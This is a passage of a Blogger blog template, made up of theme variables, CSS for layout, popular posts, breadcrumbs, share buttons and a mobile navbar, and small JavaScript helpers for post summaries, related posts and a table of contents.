<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
